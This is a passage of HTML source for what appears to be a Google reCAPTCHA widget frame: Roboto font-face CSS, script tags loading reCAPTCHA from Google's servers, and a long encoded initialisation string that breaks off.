U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pEu3I11ZXfrrerB_fHhPxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pEu3I11ZXfrrerB_fHhPxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pEu3I11ZXfrrerB_fHhPxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DqcOswozCtcKKCjzDq2jDksOnDMO8w55ib0UVRQXDq2Fvwq/Dm1BubMOjwpnCvcOOXhs1wrIowqfDqzrDqFUtwo8ZTMOGMB9Ew7TDilDCmTdcc17CtwxhbsKGLMOXwrrDsVMcwqxkWcOrw4vDjcKjC8KJw4rDhsKpw5Z/w6EtccKAwr/DtsKPCRlpXsOVcMOIGsOtwqZ4YXdBwpkEw60ofgU4LyTDhUV5AcKNQG8JQnk/w55tNcKJw47Cr8O6NBcqw7lXKsKQCsOAwr8feEHCkFoNYcK7WCPDq8OcNcOnwpBVB8K6w53DigEOw68Lw55ycsKAGQ7CmsOKJsKJwqHDvcO0wpwkSV/Cjk3DvgYrwoIDw5/Cm8K8a0vDh8O3P0DDjsOHSsKAST3CniJPw49FwrzCoiAgLMOWLhcUwqEdZMKgwrnDkk3Cn2jDrC7CvMOcwonDg8K5YcOFf2Eow4BCRnZ7QsODcEvCrsKmGMKzw4AjCTnDnQU1X1DDuMKcw7YuQMKDVSFzw5U0wpcBwoR2w7LCoEzCpcKgARMgZ8OTesOod8K/X1ZZwqnDn14Bw6kuWATCrsONwqU3V3Fvw5cXwpPCksKmK8KgHCEKbWPCk8KQccOlYsO+cGkLJU7DtcK1Q8OFw4TDngzDhGNRXGTDrjIvY2w+w7TDgyfDhT/Dl0XCisOfwq/[base64]/ccOzwo8Mw6MowoVVZ8OyE8KOJ8OiblHCuCN0w7JYw5vCjcKqVxprTMK/[base64]/DgX3DkMKdMMKswplMTcK9KsOxA8Ogw7bCh0NXwr/Cl8OHw4QZw7XDv8Ouw6PCuHXCnsO/w48UFTvDu8OWYhM4OcKyw7MNw483KyFowrE9w6NlXzbDoCM/JMKCEcO9SMOWwrcvw6I6wqPDnEpdZlLDmkQ/[base64]/DgBjDuwAKG8KlX0NBw67DtcKuP8ObwplGw6w2wr7DlmTDu8OyAMOJdXV3wrJdw6sWTH0ywpB6wrzCvikzw7VyZsOKwrvDo8OlwpR3ScK9UChhwpkqVcO+wpPDhw7DlEEidy1EwqF1wrXDu8O4w5fDj8KqwqPDosKoe8Ouw6HDsVwbYcKjR8Kjwp9Yw4/DusOnImvDpcOzFFbCr8ODeMK0CCxxwr7Ci0TDhGTDnMKdw5fDn8OmVV4vfcOfw4puGkpQwqnCtB4JWcOJw6TCmMKvQRbDrDJjGhrCnQLDp8KKwoDCqyPCp8KBw6rCkjHCjTLDpGAtQ8OhE20lQ1DDjD4HL3EdwpbChMO0Em5TdjfCtcOnwoApMhEeVh/ClcOewobCtcKjw7HChjPDkcOBw6/ClFBVwqbDkcOIworCgMK2fEXDgMKiwqRnw4ktwrrDscOfw6dZw4JeECtqOsOhPi/[base64]/DvMK7ccKFMMOhw7/CrnA5w4rDhcKXHwUrw7bDhCDDgGxfwq9BwoTDqU9bGTrCih3CsCdlC1LDmyvDjH3CiwXDsSMzNDBuLkLDuiEIPXUQw4VkU8OJYm8PYGnDk0s+wrt3YMKjbMKhBCtHYcOsw4fCjH9vasKyd8OVasO/w4Y4w6IIw4/CgnpZwoZkwo7DnivCicOkM1TChCg2w5zCm8O/w5x8w7Rjw7B7EcK8wrdow6nDi3rDnlwkPCl2wqjCqMK7R8O2JsOzd8OPw57Ci1DCqjTCrsKzezEsXVXDtGVqM8KxKxRWCcKrPMKAShIrMAU4UcKTwrwEw45tw53Dr8KZEsOnw4Q6w6rDo297w5tMe8K5wqN/S3I3w6MiZMOgw7RzCsKVwqfDm8Kaw7tFwosEwot2fWMCEMO9w7Y6AcKuwr/DpcKIw5RnOMKHJSkPwqURacKVw5zDiCYOwoHDjm9Qwpg+wpfCq8KnwpzClcOxw6fDrFo3w5jCnz0vCg3CmsKqw4FkElhEU2jCiyLCvWx/[base64]/wo0Xw5Yiw7MpMXpmBFliC8OYP8O1wrkmw4LDvFJMJBUBw4PCuMOQFcOXHG0gwqPCt8K/woPDnsOvwqsyw6PDicK2CcOnw4PCuMOjNRR7w4XDl1/DgxnDvlfCgTTCnE3Cr0okdGUhwq5JwqrDrktHwobCp8O0wr/DisO6wrdBwpElBcK4wpNdKkUTw5NUAcOHwqpJw74YX14Lw7UGYgDCucOcPCxqwpjCoyfDvMKjw5XCg8KcwrHDhMO9JsKEVcKkw60kMTtgLz/CisKhTsOKHsKyLcKpwpHDhxrCgxbDt19GSn5OGcOydA/CtEjDpE7DgsOXCcO5N8Ouwr4jCGDDtsOSw67Dn8KsPcKUwoNSw4nDvUfCiwJaFXF+wrfDjsKFw5LCncOBwo5ow5kqPcKGGH/CnMKMw744wobCsGbDg3YDw4zDkF5ZY8Kyw5jDskFpwqNJFsKVw71vJSN7cCNqRcKUPmY8GcKqwpUgcyh4w4V0w7HDuMKeb8Kpw4bDgxbChcKTKMK5w7c3acKMw4EYwq4OYcOnbcOZVEHCkGjDiWvClMKWaMOawrVYesKsw5AeSMK/MsOTXjzDpsOCHmDCvC/DocKXGSjChxJbwqsfwpTDnsOiOSTDl8Obw4Nyw5rCnmrDshLDnMKkAy87S8KRQMKbwoHDhcOecMOEdyxpJC8awp/DsknCj8Ocw6rCkMOvVMO4EQ7CvURgwpbCnsKcwovChMKURi/DmEFswrPCssKXw74oWz7CmgwHw692wqLDrSx5MsO6Tg7DucK5wol7Uy1scMKZwpABw4LCrMOawrgmwq/CnRswwq5YOMOyRsOQw4RAw7bDscKpwqrCsEhuCQzDuFBdLMOiw5HDpGkBL8OgMcKQwq7CnHlyJh3DrsKVIifDhRA+LsKSwo/DpsODdnXDmz7CmcKiKcObO0zDhMOcGcO/wpDDnBpowr7DvsOfYMKKPMO6wqTCk3dXZxzCjjPCpQoow4cLw7LDo8KxF8KPfcKXwopLPktywqHCtsKUw6vCvsOkwrQdMgdOHsOgAcOXwpVGXw0kwq9bwq3DlMOJwo07w4HDuVRowqjCrhgdw43Dh8OnG1rDm8Oww40Sw4XCom/CqFHCisKrw4Nkw47ClQTDkcKvw5Anb8KTTinDmMOIw4diD8OGCMKfwoFFw54tC8OBw5VNw7QoNzjCqBQSwot1VH/CqTp2NCzCgArCkmo4woojw6fDkVtOesOXRcKhNTLCkMOLwqzCp2Z+wqbDlcOHH8O1J8OdYFMPw7bDv8O7H8Okw6Fhwo1gwrfDnyPCjncPWkcsa8Oiw7U4EsOHwq/CgcK+w5JnQBcYw6DDshXCk8OlSwBiWlXCoj/CkBkZMQ9Uw5/[base64]/DuVjCuFjDriDCi8KROUrDoG/[base64]/DuCTDhcKGBsKTEsOeGsOOw4sKwoDCusO2AsO7wqfCicOhCFU2wqQmwo/Cg8O9bcOqwq88wrXChsKFwqsfSkbCv8KLe8KtJcOwa3hkw7ptVX0QwpzDosKNwpBJRsKeAsO0NsKFwoTDpG7Cj2Mgw5fDlsOvwozDgS3CqDQIw4s1HjjDty13ZMOIw5ZOw4bCg8KefS0HB8OLVMO3wpTDhsKNw7TCr8O1MhzDtcOnf8Kkw4DDmznCoMKJIURHwoEJw6/DvMKjw6VwAsKzaXfDmcK1w5DCinPDqcOkTMOiwo90Ah0OLw51Bj4dwpbDtMKxQ3o1w6TDsxwrwrZCSsKnw6bCgMKgw4XDr04cXHkqVmgMHi5UwrvDmn4KHcOUw64ow7bDgjVQTcKMU8KVWMOHw7HCjsOEalhaVx/DnmY0PcKOLlXCvAs7wpjDqMO/SsKUw7DDiUnDp8KHwoccw7FnT8OVwqfDi8OBw6kPw5vDrcKew77DrhXChhDCjUPCucKEw67DiRHCo8O3wqXDsMOPeUsWw7Mnw71BcsO+YyfDo8KbUQ3DhsOoBW7CtFzDiMKLH8KgRAoSwojCmhQrw6oiw6AZw4/CnGjDm8KYOMKKw6s2FxA/N8OzbsKLPErCgSN6w4MSOH1Iw7LCq8KPY17CrjbDo8KfGVbDucOzakhdHMKZw6fCrztfw5PDj8KEw5/[base64]/O04THGfCqsKeL8KPwpbDpMOcw5PDozIYKMOMwrbDjhVYH8Ovw5N6OXXCkghWT2kbw5/DnsOQwqPDv1bCqg9DfsOFR1pAw5/DtUpcw7HDilrCqSxowrbClXAbKx7Cpnk3wrrCl2/Ct8KWw5sSTMKsw5NmegfCuiTDu0oEK8KQw5VtVsOzKEseIg9QNDrCtDRKNMO+OcO3wo8tdW8wwqIvw5LCqHhCKMO2WsKCRxzDnAVlesOjw7XCm8OFMsOVw7RUw47DvDo5OlMyLsOaO2/CiMOlw5A1AMOwwrgSCFMVw6XDlMOiwozDrcObO8KPw5wzesObwoDDvA3Du8OeGMKSw4Uxw4XDriUpTTvCjMK9NGhtE8OgWyJQMBzDvAvDicOkw53Dpk5JYBgNGHnCiMKYS8OzfXALw4wFIsOxwqpeIMOYRMO2w5x+R2Frwr/DjcOJdQDDq8K+w7kvw4vDtcKXw4XDuwLDlsOewrVuOcK8QADClsOkw4vDqEZ/BsOpwoB5woLDqD4Tw5bDh8Kuw4TDmcKvw4AYw4DCksO1woFxXQpKDBQhYRXCpmFJBzYHfzFQwqUww4EZb8OIw51QAx/DvsKaMcKZwrNfw6E2w6XCv8KZbjQJDEfDlkY2wqHDlSQhwoDDhMKVbMK8NQDDkMO/O1TDi2Z1dFLDtcOGw709YsKowrYHw6gwwrkow5zCvsKJfsOlw6AewqQMGcOjBMKTwrnDk8OyPTV2w5rCgi8jTUxgbsKJYCRFwrTDjFbCkkE6X8KsZcK+bTDCtnrDiMO/w6/Dn8Omw6wOA0XCiDNjwpxoeDUSQ8KmX0ViImXCiS53fhJ6cGU+Q24jbBHDnzBWa8Kpw6cJw5rCtcO/[base64]/[base64]/Co0Qvw5DCsnbDp8ONwoA6AcKlwrFGTcOCIAvDoR1rwp9Cw5U5wrbCtBjDucKfB33DjRrDlyDDqzrDnFNmwqAdcXbCokTCiG0OJMKmwrLDtcKnJxjDoGxUwqDDlMKjwo8NLlTDkMKGRcK2DsOHwoFELhjCjsKXTkDCucKtJw4cRMOdw4XDmQzDisKUwo7CuCvCq0clw4/DhsOPV8OEw7zCvsK4w5LCukTDiwcFOMKCMmbClUPDoWwdHsKkLzYYw7JEEhVoJcOAw5fChsK0ZMOqw5bDs0YpwrEiwqXCqzrDs8OdwpxzwonDuDHDoBjDiWdWUcOIGm/[base64]/[base64]/Cs13CkcOJw6TCtDzCjcOjwoZXwoVuwrgZwqtIccOTf2nCj8O/SxdIDMKZw5BCfX8dw4IywobDqnAHV8OfwrQpw7t4M8OTdcK1wpfDpMKWTVPCmRLCtHDDmsK7LcKLwrk/MCrCijDCvcOWwpTChsKVw6HDtFrDsMOLwqfDkcOew7XCvsOIG8OUZkY+bWPCjsOTw5zCrzFPXTFGM8OqGDAcwpnDojrDn8O8wobDkMOnw6XDgivDiQ8Ww5rCsR3Dr2s/w7XCn8K+JMOKw4XDh8ONwpxNwqV/w4HCpnEhw45Hw45SesKtwp3Dq8OlLsK3wpHCjDLCgsKfwo3CvsKdX1jCjsO7w6g0w5l+w7ELw4Q/wq/Dt0vCv8Kqw5rDp8KJwpDDnMKHw4VuwqPDrAHDqG1cwrnCsCzCqsOkLy1iaCLDkFrDvXIAQ1Uaw4zClMKnwq3Dr8ODDMKQDH4Iw4h+w5Bgw4fDvcOCw7t+E8OxT1c4OcOTwrMqwrQPQAQyw582SsOZw7AAwrrDvMKCw6sxwqHDisO8OcOKIMKlGMK/[base64]/wrxCw6nDkU3DkiVNw5/DgRcuExtpE1UzVMKrwqNRwqA9W8KpwrVowrkbZynChcO7w4JLw6YnL8Olw5zCgydUwrvCpU3DmH4MIX0YwrlTd8KiGcKbw60Dw6wweMKUw5rCl0nCiBvCksOxw6bCncOpYwTDjDTCsiJowo0/[base64]/CvG0CR8OhB8K1fsKnWsOcw4fDmcO+w6/CsMKEI8O